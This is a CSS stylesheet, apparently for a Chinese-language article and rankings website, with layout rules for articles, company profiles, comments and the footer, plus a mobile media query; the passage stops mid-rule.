
.content-right .tui-box .tui-one {
    padding: 0 10px;
    display: flex;
    align-items: center;
}

.content-right .tui-box .tui-one img {
    border-radius: 3px;
    width: 136px;
    height: 136px;
}

.content-right .tui-box .tui-one h3 {
    margin-top: 5px;
    margin-left: 10px;
    line-height: 1.3;
    padding-bottom: 5px;
}

.content-right .tui-box .tui-one h3 a {
    color: #a34a0d;
}

.content-right .tui-box .tui-li {
    margin-top: 10px;
    padding: 1px;
    overflow: hidden;
    display: flex;
    border-bottom: 1px solid #f0f0f0;
    position: relative;
    align-items: center;
}

.content-right .tui-box .tui-li .tui-num {
    padding: 1px 3px;
    color: #666;
    font-size: 14px;
    margin-right: 2px;
    border-radius: 50%;
    display: inline-block;
}

.content-right .tui-box .tui-li img {
    width: 90px;
    border-radius: 5px;
}

.content-right .tui-box .tui-li h3 {
    font-weight: 400;
    padding: 5px 0;
    line-height: 1.4;
    font-size: 15px;
}

.content-right .tui-box .tui-li h3 a {
    color: #666;
}

.jilu {
    position: relative;
}

.jilu .tai {
    position: absolute;
    top: 0;
    left: -30px;
    padding: 8px;
    background: #28B2D6;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    width: 15px;
}

.jilu .lu {
    position: absolute;
    top: 160px;
    left: -30px;
    width: 15px;
    padding: 8px;
    background: #FF4141;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    margin-right: 15px;
}

.lsm {
    background: #CCCCCC;
    padding: 20px;
}

.lsm p {
    line-height: 1.6;
}

.line-bg {
    margin-top: 30px;
    padding: 20px;
    background: #fff;
    border: 1px solid #858FA7;
}

.line-bg .line-title {
    position: relative;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding-top: 10px;
}

.line-bg .line-title p em {
    display: inline-block;
    width: 3px;
    height: 14px;
    background: #28B2D6;
}

.line-bg .line-title p span {
    display: inline-block;
}

.line-bg .line-title p .title {
    font-size: 18px;
    padding-bottom: 10px;
}

.line-bg .line-title p .gong {
    margin-right: 15px;
}

.line-bg .line-title p .gong strong {
    color: #DF4960;
}

.line-bg .line-nav {
    padding: 20px 0;
}

.line-bg .line-nav .num {
    line-height: 30px;
    margin-right: 20px;
}

.line-bg .line-nav .num strong {
    color: #DF4960;
}

.line-bg .line-nav p {
    float: left;
}

.line-bg .line-nav p span {
    display: inline-block;
    padding: 8px 10px;
    margin-right: 8px;
    color: #666;
}

.line-bg .line-nav p span.active {
    color: #1f56c5;
}

.line-bg .line-nav .nav-search {
    float: right;
    position: relative;
    border-bottom: 1px solid #27B3D6;
}

.line-bg .line-nav .nav-search .search-icon {
    margin-top: 10px;
}

.line-bg .line-nav .nav-search input {
    height: 32px;
    width: 220px;
    color: #999;
}

.line-bg .line-nav .nav-search span {
    height: 32px;
    line-height: 32px;
    text-align: center;
    color: #27B3D6;
    position: absolute;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    right: 0;
    top: 1px;
    display: inline-block;
}

.line-bg .nav-title {
    margin-top: 20px;
    padding: 10px 30px 15px 20px;
    justify-content: space-between;
    border-bottom: 1px solid #858FA7;
    background: #F9F9F9;
    display: flex;
}

.line-bg .nav-title .logo {
    width: 100px;
    text-align: left;
}

.line-bg .nav-title span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list {
    background: #F9F9F9;
}

.line-bg .line-list li {
    padding: 20px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #eee;
}

.line-bg .line-list li .img {
    width: 100px;
}

.line-bg .line-list li img {
    width: 100px;
    height: 63px;
    border: 1px solid #ddd;
}

.line-bg .line-list li span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list li .look-name a {
    background: #27B3D6;
    color: #fff;
    padding: 5px 8px;
}

.article-bg .article-box {
    padding: 0 10px 0 20px;
}

.article-box h1 {
    font-size: 21px;
    padding: 15px 0;
    font-weight: bold;
    line-height: 1.3;
    color: #000;
    text-align: center;
}

.article-box .qian {
    display: inline-block;
    margin-bottom: 10px;
    padding: 3px 10px;
    font-size: 15px;
    border-radius: 4px;
    color: #9e2121;
    border: 1px solid #9e2121;
}

.article-box .qian:hover {
    background: #9e2121;
    border: 1px solid #9e2121;
    color: #c1eafa;
}

.article-box .name {
    float: right;
    background: #105191;
    color: #000;
    padding: 10px 10px;
    border-radius: 5px;
}

.article-box .clearfix {
    position: relative;
}

.article-box .clearfix p {
    margin-top: 8px;
    float: right;
    margin-top: -20px;
    color: #666;
}

.article-box .clearfix p span {
    display: inline-block;
    margin-right: 25px;
}

.article-box .clearfix p .xing {
    margin-top: -4px;
}

.article-box .biaoqian {
    height: 20px;
}

.article-box .biaoqian .name {
    display: inline-block;
    padding: 8px 8px 10px 8px;
    color: #000;
    background: #4286F5;
}

.article-box .biaoqian .num {
    float: right;
    margin-top: -15px;
}

.article-box .biaoqian .num img {
    margin-left: 20px;
}

.article-box .biaoqian .num .icon {
    font-size: 20px;
    color: red;
    margin-left: 20px;
}

.article-box .article-text {
    padding: 10px 0;
    position: relative;
    border-bottom: 1px solid #D0D0D0;
    font-size: 14px;
}

.article-box .article-text .fr {
    color: #0195FF;
    margin-right: 0;
    margin-left: 20px;
}

.article-box .article-text span {
    color: #666;
    margin-right: 20px;
}

.article-box .article-text span .xing {
    margin-top: -4px;
}

.article-box .article-text .ping {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .shou {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .title-bg {
    position: absolute;
    right: -71px;
    top: -15px;
    width: 138px;
    height: 48px;
    line-height: 35px;
    color: #fff;
    background: url('../images/title-bg.png');
    text-align: center;
}

.article-box .article-text .guan {
    color: #ccc;
}

.article-content {
    padding: 30px 10px;
    line-height: 1.6;
    color: #3e3d3d;
}

.article-content img {
    padding: 10px 0;
    display: block;
    margin: 0 auto;
    max-width: 100%;
}

.article-content strong {
    font-weight: bold;
    font-size: 18px;
}

.article-content a {
    color: #06f;
}

.article-content p {
    margin-top: 20px;
}

.content-bottom {
    height: 20px;
    font-size: 14px;
    color: #666;
}

.content-bottom span {
    float: right;
    margin-right: 10px;
}

.article-ping {
    margin-top: 20px;
    border-radius: 3px;
}

.article-ping2 {
    margin-top: 20px;
    padding-bottom: 20px;
}

.article-h3 {
    padding-left: 20px;
    font-size: 16px;
    border-bottom: 1px solid #D7DFE9;
}

.article-h3 span {
    color: #000;
    padding: 10px 0px 10px 0;
    border-bottom: 2px solid #9e2121;
    display: inline-block;
}

.article-title {
    border-radius: 10px;
    padding: 10px;
}

.article-title h3 {
    font-size: 18px;
    font-weight: 400;
}

.article-title h3 em {
    width: 8px;
    height: 8px;
    background: #E2415F;
    display: inline-block;
    margin-right: 7px;
    vertical-align: top;
    margin-top: 5px;
}

.article-title h3 span {
    display: inline-block;
    padding-bottom: 10px;
}

.article-title .article-li {
    display: flex;
    padding: 10px 0px;
    justify-content: space-between;
    flex-wrap: wrap;
}

.article-title li {
    width: 28%;
    padding: 10px 2%;
    border-radius: 5px;
    overflow: hidden;
    margin-right: 1%;
    margin-bottom: 10px;
}

.article-title li img {
    width: 100%;
    border-radius: 5px;
}

.article-title li h2 {
    float: left;
    padding: 3px 0px;
    line-height: 1.4;
    color: #666;
    font-weight: 400;
}

.article-title li h2 em {
    display: inline-block;
    width: 2px;
    height: 13px;
    background-color: #CC141E;
    margin-right: 5px;
}

.article-guan {
    padding: 10px 30px;
    border-radius: 10px;
}

.article-guan p {
    line-height: 1.4;
    padding: 10px 10px;
}

.article-guan p li {
    margin-bottom: 30px;
    padding: 0 20px;
}

.article-guan p .guan-top .top-left {
    float: left;
}

.article-guan p .guan-top .top-left span {
    display: inline-block;
    margin-left: 8px;
    margin-top: 15px;
}

.article-guan p .guan-top .top-right {
    margin-top: 15px;
    float: right;
    color: #999;
    font-size: 14px;
}

.article-guan p .guan-top .top-right span {
    margin-left: 20px;
}

.article-guan p .guan-top .top-right span strong {
    color: #000;
}

.article-guan p .guan-top .top-right .zan {
    margin: 0;
}

.article-guan p .guan-top img {
    width: 45px;
    height: 45px;
    border-radius: 50%;
}

.article-guan p p {
    width: 90%;
    margin-left: 6%;
    margin-top: 15px;
    color: #a34a0d;
    padding: 20px;
    background-color: #f2f2f2;
    position: relative;
    line-height: 1.4;
}

.article-guan p p em {
    position: absolute;
    left: 20px;
    top: -12px;
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 12px solid #EDEEF0;
}

.article-wang {
    margin-top: 30px;
}

.company-big {
    margin-top: 20px;
    display: flex;
}

.company-big .company-left {
    background: #FFF;
    width: 100px;
    float: left;
}

.company-big .company-left ul li {
    padding: 6px 0;
    margin-bottom: 30px;
    text-align: center;
    color: #fff;
    background: #ccc;
    position: relative;
}

.company-big .company-left ul li span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #ccc;
    border-bottom: 6px solid transparent;
}

.company-big .company-left ul .one {
    background: #28B2D6;
}

.company-big .company-left ul .one span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #28B2D6;
    border-bottom: 6px solid transparent;
}

.company-big .company-right {
    float: left;
    margin-left: 30px;
    width: 1030px;
    background: #fff;
}

.company-big .company-right h3 {
    margin-top: 30px;
    font-size: 18px;
    font-weight: 400;
}

.company-big .company-right h3 span {
    display: inline-block;
    text-align: center;
    width: 85px;
    padding-bottom: 10px;
}

.company-big .company-right h3 em {
    display: inline-block;
    width: 5px;
    height: 15px;
    background: #28B2D6;
}

.company-big .company-right h3:nth-child(1) {
    margin-top: 0;
}

.company-big .company-right .company-text {
    width: 1030px;
}

.company-big .company-right .company-text .text-table {
    float: left;
    width: 540px;
}

.company-big .company-right .company-text .text-right {
    float: left;
    height: 409px;
    width: 447px;
    border: 1px solid #f0f0f0;
    border-left: 0;
    padding: 20px;
    font-size: 14px;
}

.company-big .company-right .company-text .text-right h4 {
    font-size: 16px;
    margin-bottom: 20px;
    color: #a34a0d;
}

.company-big .company-right .company-text .text-right p {
    line-height: 1.7;
    text-indent: 2em;
}

.company-big .company-right .company-text table {
    width: 100%;
    border-collapse: collapse;
    border: 1px solid #f0f0f0;
}

.company-big .company-right .company-text table tr td {
    border: 1px solid #f0f0f0;
    color: #a34a0d;
    box-sizing: border-box;
    height: 50px;
}

.company-big .company-right .company-text table tr td .green {
    color: #059405;
}

.company-big .company-right .company-text table tr td .greenYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #5CB85C;
}

.company-big .company-right .company-text table tr td .red {
    color: #f1680c;
}

.company-big .company-right .company-text table tr td .redYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #f1680c;
}

.company-big .company-right .company-text table tr td.name {
    width: 200px;
    text-align: center;
}

.company-big .company-right .company-text table tr td.text {
    width: 791px;
    padding-left: 20px;
}

.company-big .company-right .company-text table tr a {
    margin-left: 10px;
    padding: 2px 4px;
    border: 1px solid #0066FF;
    color: #0066FF;
}

.company-big .company-right .company-text .logo {
    text-align: center;
}

.company-big .company-right .company-text .logo img {
    width: 200px;
}

.company-big .company-right .qq {
    margin-top: 10px;
    font-size: 14px;
    color: #a34a0d;
}

.company-big .company-right .ping-jie {
    padding: 15px 0;
}

.company-big .company-right .ping-jie p {
    line-height: 1.6;
    text-indent: 2em;
}

.article-bigBox {
    margin-bottom: 30px;
    background: #F6F9FE;
}

.article-bigBox .bigBox-ping {
    float: left;
    height: 465px;
    width: 223px;
    background: #557CCB;
    position: relative;
}

.article-bigBox .bigBox-ping p {
    position: absolute;
    bottom: 50px;
    left: 27px;
}

.article-bigBox .bigBox-ping p span {
    display: inline-block;
    padding: 20px 35px;
    color: #557CCB;
    background: #fff;
    border-radius: 5px;
}

.article-bigBox .bigBox-left {
    width: 220px;
    float: left;
    margin-left: 16px;
}

.article-bigBox .bigBox-left .title {
    width: 100%;
    height: 68px;
    background: #4A70BB;
    color: #fff;
    font-size: 18px;
    font-weight: bold;
    line-height: 68px;
    text-align: center;
    position: relative;
}

.article-bigBox .bigBox-left .title em {
    position: absolute;
    bottom: -9px;
    left: 102px;
    width: 0;
    height: 0;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-top: 10px solid #4A70BB;
}

.article-bigBox .bigBox-left li {
    background: #fff;
    border: 1px solid #4A70BB;
    height: 98px;
    text-align: center;
    position: relative;
    border-bottom: 0;
}

.article-bigBox .bigBox-left li strong {
    font-size: 26px;
    color: #DD3350;
}

.article-bigBox .bigBox-left li p {
    margin-top: 30px;
}

.article-bigBox .bigBox-left li .look {
    bottom: 0;
    right: 0;
    position: absolute;
    display: inline-block;
    width: 0;
    height: 0;
    border-bottom: 45px solid #6C9AE9;
    border-left: 55px solid transparent;
}

.article-bigBox .bigBox-left li .name {
    position: absolute;
    right: 3px;
    bottom: 8px;
    color: #fff;
    transform: rotate(-40deg);
    font-size: 14px;
}

.article-bigBox .bigBox-left a:nth-child(5) li {
    border-bottom: 1px solid #0066FF;
}

.article-bigBox .bigBox-mid {
    margin-left: 20px;
    width: 720px;
    float: left;
}

.article-bigBox .bigBox-mid .mid-img {
    position: relative;
    margin-bottom: 8px;
}

.article-bigBox .bigBox-mid .mid-img img {
    width: 720px;
    height: 290px;
}

.article-bigBox .bigBox-mid .mid-img h2 {
    font-weight: 400;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 11px 20px;
    background: rgba(0, 0, 0, 0.6);
    color: #ddd;
}

.article-bigBox .bigBox-mid .mid-img h2 span {
    float: right;
}

.article-bigBox .bigBox-mid .mid-one {
    display: flex;
    border-bottom: 1px solid #ddd;
    padding: 10px 0;
}

.article-bigBox .bigBox-mid .mid-one .num {
    display: inline-block;
    background: #4A70BB;
    color: #fff;
    padding: 4px 7px;
}

.article-bigBox .bigBox-mid .mid-one .text {
    margin-left: 20px;
}

.article-bigBox .bigBox-mid .mid-one .text h2,
.article-bigBox .bigBox-mid .mid-one .text p {
    width: 650px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    color: #666;
}

.article-bigBox .bigBox-mid .mid-one .text h2 {
    font-size: 18px;
}

.article-bigBox .bigBox-mid .mid-one .text a {
    color: #4A70BB;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    margin-top: 15px;
}

.article-bigBox .bigBox-mid li {
    padding: 12px 0;
    font-size: 18px;
}

.article-bigBox .bigBox-mid li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #28B4D7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-mid li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 380px;
}

.article-bigBox .bigBox-mid li .time {
    margin-top: 3px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right {
    margin-top: 20px;
    width: 435px;
    margin-left: 18px;
    float: left;
}

.article-bigBox .bigBox-right li {
    margin-bottom: 35px;
    font-size: 18px;
}

.article-bigBox .bigBox-right li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #858FA7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-right li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 330px;
}

.article-bigBox .bigBox-right li .time {
    margin-top: 4px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right li:nth-child(2) .number,
.article-bigBox .bigBox-right li:nth-child(1) .number,
.article-bigBox .bigBox-right li:nth-child(3) .number,
.article-bigBox .bigBox-right li:nth-child(4) .number {
    background: #F4B721;
}

.footer {
    background: #058082;
}

.footer .youlian-box {
    margin-top: 20px;
    display: flex;
    padding: 20px 0;
    justify-content: space-around;
    align-items: center;
}

.footer .youlian-box .footer-logo {
    float: left;
    width: 130px;
}

.footer .youlian-box .footer-logo img {
    width: 100%;
}

.footer .youlian-box .youlian-left {
    float: left;
    color: #a34a0d;
}

.footer .youlian-box .youlian-left .num {
    font-size: 20px;
    margin-top: 15px;
}

.footer .youlian-box .youlian-left .qq-icon {
    vertical-align: top;
    margin-right: 10px;
    display: inline-block;
    width: 2px;
    margin-top: 2px;
    height: 13px;
    background-color: #9e2121;
}

.footer .youlian-box .youlian-right {
    float: left;
    margin-left: 150px;
}

.footer .youlian-box .youlian-right p {
    color: #a34a0d;
}

.footer .youlian-box .youlian-right a {
    display: inline-block;
    margin-right: 10px;
    margin-top: 15px;
    color: #a34a0d;
}

.footer .youlian-box .youlian-right .lian-icon {
    vertical-align: top;
    margin-right: 10px;
    margin-top: 2px;
    display: inline-block;
    width: 2px;
    height: 13px;
    background: #9e2121;
}

.footer .about-address {
    display: flex;
    padding: 30px 0 10px 35px;
    justify-content: space-around;
}

.footer .about-address img {
    margin-right: 8px;
}

.footer .about-address a {
    flex: 1;
    border-right: 1px solid #22b14f;
    padding: 2px 0;
    margin-top: 5px;
    color: #5fe1ab;
    text-align: center;
    font-size: 16px;
}

.footer .about-address a:nth-child(4) {
    border: 0;
}

.footer .footer-bottom {
    width: 100%;
    background: #f6f2c3;
}

.footer .footer-bottom .wrap-bottom {
    margin: 0 auto;
    width: 1200px;
    padding: 20px 0;

}

.footer .footer-bottom p {
    font-size: 14px;
    text-align: center;
    line-height: 1.5;
    color: #a34a0d;
}

.footer .footer-bottom a {
    font-size: 14px;
    text-align: center;
    line-height: 1.5;
    color: #a34a0d;
}

.cebian {
    display: none;
}

@media (max-width: 1140px) {
    .lan-box .lan-left {
        width: 100%;
        height: auto;
    }

    .lan-box .lan-left img {
        min-height: auto;
    }

    .lan-box .lan-right {
        width: 100%;
        height: auto;
    }

    .pic-box .pic-small,
    .pic-box .pic-small .pic-text .pic-right,
    .pic-box .pic-small .pic-text .pic-left {
        width: 100%;
    }

    .pic-box .pic-small .pic-text {
        flex-wrap: wrap;
    }

    .big-box .pingtai-box .lianxi,
    .big-box .pingtai-box .mianze {
        width: 100%;
        padding: 0;
    }

    .top-big .top-right .right-li {
        padding-left: 2%;
    }

    .top-big .top-wen {
        width: 96%;
        padding: 2%;
    }

    .content-left .chapter-num .list-right .list-time,
    .top-big .top-right .right-one .biao,
    .top-big .top-right .right-one .time {
        display: none;
    }

    .big-box .pingtai-box .guanyu {
        width: 100%;
        background-size: 100% 100%;
        height: auto;
    }

    .big-box .pingtai-box .guanyu p {
        padding-top: 10px;
        color: #a34a0d;
    }

    .big-box .pingtai-box p,
    .big-box .pingtai-box h4 {
        padding: 0 5%;
    }

    .header .nav ul li a {
        color: #a34a0d;
    }

    .top-big .top-h1 {
        width: 96%;
        height: auto;
        padding: 20px 2%;
    }

    .big-about .wrap {
        padding: 0;
    }

    .big-box .pingtai-box .name {
        padding: 10px 10px;
        width: 100%;
    }

    .big-box .pingtai-box .head-name {
        padding: 0 10px;
    }

    .big-box .pingtai-box .ping-text {
        width: 98%;
        padding: 0 10px;
    }

    .footer .youlian-box .youlian-left,
    .footer .youlian-box .youlian-right {
        margin-top: 20px;
    }

    .about-box .mian-box {
        padding: 10px 10px;
    }

    .big-box .pingtai-box .pingtai-wrap {
        width: 96%;
        padding: 10px 2%;
    }

    .form {
        width: 50%;
    }

    .footer .youlian-box .footer-logo {
        width: 100%;
        text-align: center;
    }

    .footer .youlian-box .footer-logo img {
        width: 30%;
    }

    .footer .youlian-box {
        margin: 0;
    }

    .footer .about-address {
        width: 100%;
        padding: 10px 0;
    }

    .footer .about-address a {
        margin-right: 10px;
    }

    .header .nav .phone-li {
        background: #fff;
        z-index: 99;
        position: absolute;
        top: 94px;
        left: 0;
        width: 100%;
    }

    .header .nav ul li {
        color: #a34a0d;
    }

    .footer .youlian-box .youlian-right {
        margin-left: 30px;
    }

    .footer .footer-bottom .wrap-bottom {
        width: 100%;
        padding: 10px 0;
    }

    .top-big .top-middle {
        width: 100%;
        float: none;
        height: auto;
    }

    .top-big .top-middle img {
        width: 100%;
        min-height: auto;
    }

    .top-big .top-right .right-one {
        padding: 8px;
    }

    .top-big .top-right {
        margin: 0;
        padding: 0;
        float: none;
        width: 100%;
    }

    .wrap-header {
        width: 100%;
    }

    .footer .footer-bottom {
        width: 100%;
        margin-bottom: 20px;
    }

    .qi-box .qi-left li {
        margin-top: 30px;
        padding: 0 10px;
    }

    .qi-box .qi-left {
        width: 100%;
        float: none;
    }

    .qi-box .qi-right {
        width: 100%;
        float: none;
        margin-top: 20px;
    }

    .qi-box .qi-right img {
        height: auto;
    }

    .zhang-box {
        border: 0;
    }

    .zhang-box .zhang-left {
        width: 100%;
        float: none;
    }

    .zhang-box .zhang-left .left-img {
        width: 100%;
    }

    .zhang-box .zhang-right {
        width: 96%;
        float: none;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .clearfix {
        flex-wrap: wrap;
    }

    .pei-box .pei-left {
        width: 100%;
        float: none;
    }

    .pei-box .pei-right {
        margin-top: 10px;
        width: 100%;
    }

    .pei-box .pei-left .left-hot {
        margin: 0 2%;
    }

    .pei-box .pei-left .left-hot a {
        width: 30%;
    }

    .pei-box .pei-left .left-hot a:nth-child(10),
    .pei-box .pei-left .left-hot a:nth-child(11),
    .pei-box .pei-left .left-hot a:nth-child(12) {
        display: none;
    }

    .yue-box {
        margin-top: 20px;
    }

    .article-content img {
        width: 100%;
    }

    .cebian {
        display: block;
    }

    .phone-li {
        display: none;
    }

    .serach-box {
        width: 80%;
    }

    .serach-box input {
        width: 40%;
    }

    .big-box .lb-box .lb-left {
        float: none;
        width: 100%;
        height: auto;
    }

    .big-box .lb-box .lb-midder {
        margin-top: 20px;
        float: none;
        width: 90%;
        padding: 0 5%;
    }

    .big-box .lb-box .lb-right .right-redian {
        margin-top: 20px;
        background-size: 100% 100%;
        float: none;
        width: 100%;
    }

    .introduce-box .introduce-left {
        float: none;
        background-size: 100%;
        height: 55rem;
        width: 100%;
    }

    .introduce-box .introduce-right {
        float: none;
        width: 100%;
    }

    .wz-xia {
        padding: 10px;
    }

    .article-guan .guan-top .top-right span {
        margin-left: 1.8rem;
    }

    .article-guan p {
        margin: 10px 0 0 0;
    }

    .hushenjing {
        width: 100%;
        border: 0;
    }

    .wz-xia .xia-right {
        margin-top: 20px;
        width: 100%;
        float: none;
    }

    .content-left .chapter-num .address {
        margin-top: 0;
    }

    .content-left .chapter-num li {
        margin-top: 15px;
        padding: 0;
    }

    .header .top-logo {
        width: 96%;
        padding: 0 2%;
    }

    .about-title .title-name {
        font-size: 3.5rem;
    }

    .about-box .lianxi-box p {
        width: 100%;
    }

    .about-nav li {
        margin-right: 3%;
    }

    .about-box .about-content {
        padding: 0 10px;
    }

    .content-left .page-box a {
        padding: 3px 1.2rem;
    }

    .footer .footer-bottom p {
        margin-top: 15px;
        padding: 0 2%;
    }

    .footer .footer-top {
        width: 100%;
    }

    .footer .footer-top div {
        margin-right: 5%;
    }

    .header .header-logo {
        width: 100%;
    }

    .footer .footer-left {
        margin: 0 5%;
        border: 0;
        width: 80%;
    }

    .footer .footer-left div {
        margin-right: 5%;
    }

    .footer .footer-right {
        width: 100%;
        padding: 10px 0;
        margin: 0;
    }

    .footer .footer-right .qq {
        margin-right: 10%;
    }

    .footer .footer-right .weixin {
        margin-left: 20%;
    }

    .content-right {
        margin-top: 20px;
    }

    .footer .footer-left div:last-child {
        border: 0;
    }

    .footer .footer-left div p {
        width: 100%;
    }

    .content-left .chapter-num .left-img .biao {
        font-size: 2rem;
        padding: 3px;
    }

    .article-box .name {
        display: none;
    }

    .article-bg .article-left li {
        width: 96%;
        margin: 0 2%;
    }

    .article-bg .article-left li h2 {
        font-size: 3.2rem;
        width: 51rem;
    }

    .article-bg .article-left li .num {
        font-size: 2.8rem;
    }

    .article-bg .article-left .article-one h1 {
        font-size: 4.4rem;
    }

    .header .logo-text {
        width: 96%;
        padding: 10px 2%;
    }

    .header .top-right {
        width: 45%;
    }

    .header .top-right input {
        width: 60%;
        font-size: 2.6rem;
    }

    .article-bg .article-left img {
        height: auto;
    }

    .biaoqian {
        margin: 0 5px;
    }

    .content-left2 {
        padding: 0;
    }

    .content-left .nav-ul li {
        font-size: 3.3rem;
    }

    .content-left .nav-ul li span {
        padding: 8px 7px 8px 7px;
    }

    .content-left .chapter-num .left-img {
        width: 22rem;
    }

    .content-left .chapter-num .left-img .qian {
        font-size: 1rem;
        padding: 1rem;
    }

    .content-left .chapter-num .list-right .time-img {
        margin: 1.8rem 0 0 0rem;
        font-size: 2.5rem;
    }

    .content-left .chapter-num .list-right .num .ping {
        margin-left: 1rem;
    }

    .content-left .chapter-num .list-right .num span {
        margin-right: 1rem;
    }

    .article-hot {
        padding: 10px 1%;
    }

    .article-hot .hot-name {
        width: 9%;
        padding: 2%;
        font-size: 3rem;
    }

    .article-hot h1 {
        width: 82%;
        font-size: 4.3rem;
        margin-left: 3%;
    }

    .article-box .article-text .shou {
        display: none;
    }

    .article-box .article-text .ping {
        display: none;
    }

    .article-bg .article-right .article-one .one-right h1 {
        font-size: 4rem;
    }

    .article-bg .article-right .article-one .one-right p {
        font-size: 3rem;
    }

    .content-left .chapter-num .list-right .num img {
        width: 3rem;
    }

    .content-left .chapter-num .list-right .num {
        font-size: 2.5rem;
        margin: 5px 0 0 0;
    }

    .header .nav {
        width: 96%;
        padding: 10px 2%;
    }


    .content-left .chapter-num .list-right .right-bottom {
        display: none;
    }

    .content-left .chapter-num .list-right .right-time {
        bottom: -15px;
        top: auto;
        font-size: 12px;
    }

    .one-right {
        margin-top: 10px;
    }

    .header .header-box .header-top .top-right .top-input input {
        width: 16rem;
    }

    .article-box h1 {
        width: 100%;
        padding: 15px 0;
        font-size: 4rem;
    }

    .article-box .qian {
        display: none;
    }

    .content-left .chapter-num .list-right .clearfix {
        padding-top: 5px;
        margin-bottom: 10px;
    }

    .content-left .chapter-num .list-right .clearfix .biao {
        margin-right: 0;
        font-size: 2.5rem;
        padding: 0.5rem;
    }

    .content-left .chapter-num .list-right .clearfix2 {
        padding-top: 0;
    }

    .article-bg .article-right li .time {
        font-size: 14px;
    }

    .article-bg .article-right li h2 {
        overflow: hidden;
        white-space: nowrap;
        width: 68%;
        font-size: 15px;
        text-overflow: ellipsis;
    }

    .content-left .chapter-num .list-right .title {
        font-size: 3.5rem;
        margin-top: 0;
    }

    /*m .label*/
    .content-left .chapter-num .list-right .time,
    .content-left .chapter-num .list-right .name {
        display: none;
    }

    .chapter-num ul {
        background-color: #fff;
        padding: 10px 10px;
    }

    .wrap {
        width: 100%;
    }

    .footer .footer-name {
        width: 96%;
        padding: 0 2%;
    }

    .footer .footer-name p {
        font-size: 2.5rem;
    }

    .footer .footer-box {
        width: 100%;
    }

    .footer .footer-box .footer-left {
        width: 96%;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .footer-box .footer-midder {
        padding-right: 0;
        width: 100%;
        border: 0;
    }

    .footer .footer-box .footer-right {
        margin-left: 0;
        padding: 2%;
        width: 96%;
        font-size: 14px;
    }

    .header .nav .logo-text {
        width: 96%;
        margin-left: 4%;
    }

    .header .nav .logo-text .logo-bg {
        width: 100%;
    }

    .header .nav ul {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        padding-bottom: 13px;
    }

    .header .nav ul li {
        padding-top: 13px;
        text-align: center;
        margin-left: 0;
        width: 100%;
    }

    .header .nav ul li .dian {
        right: 20%;
        top: 8px;
    }

    .header .nav ul li .hot {
        left: 12%;
        top: 0;
    }

    .header .nav ul li .ping-num {
        top: 1px;
        right: 20%;
    }

    .header .nav ul li .ping-num i {
        top: -14px;
    }

    .included-box {
        width: 100%;
    }

    .article-bg {
        flex-wrap: wrap;
    }

    .article-bg .article-left {
        width: 100%;
    }

    .article-bg .article-left img {
        width: 100%;
    }

    .article-bg .article-right {
        width: 100%;
        display: none;
    }

    .article-bg .article-left li h1 {
        width: 66%;
        line-height: 1.2;
    }

    .content-left .nav-ul li {
        margin-right: 6%;
    }

    .content-left {
        width: 100%;
        float: none;
    }

    .content-left .chapter-num li img {
        width: 22rem;
        min-height: auto;
        height: auto;
    }

    .content-left .chapter-num .list-right {
        width: 68%;
        margin-left: 1%;
        padding: 0;
    }

    .content-left .chapter-num .list-right p {
        margin-top: 3px;
        height: auto;
        font-size: 2.5rem;
        width: 100%;
    }

    .content-right {
        float: none;
        width: 100%;
        border: 0;
        padding: 0;
    }

    .article-box .clearfix p {
        display: none;
    }

    .article-box .clearfix .biaoqian .name {
        display: none;
    }

    .article-box .article-text {
        flex-wrap: wrap;
    }

    .article-box .article-text span {
        line-height: 1.5;
    }

    .article-title li p {
        width: 100%;
        padding: 5px 0;
    }

    .article-title li {
        width: 46%;
        padding: 0;
    }

    .article-title li img {
        width: 100%;
    }
}

.hot-tao {
    color: #666;
    padding: 10px;
    height: 800px;
    /*overflow-y: scroll;*/
}

.hot-tao .zai-list {
    padding: 0 10px;
}

.hot-tao li {
    border-bottom: 1px dashed #ccc;
}

.hot-tao h3 {
    font-size: 16px;
    padding: 10px 0;
    font-weight: 400;
    color: #000;
}

.hot-tao p {
    font-size: 14px;
    color: #999;
    padding: 10px 0;
    line-height: 1.3;
}

.hot-tao .spancl {
    margin-left: 10px;
}

.pinglun {
    line-height: 1.4;
}

.pinglun {
    margin-top: 20px;
}

.pinglun .pinglun-time {
    display: inline-block;
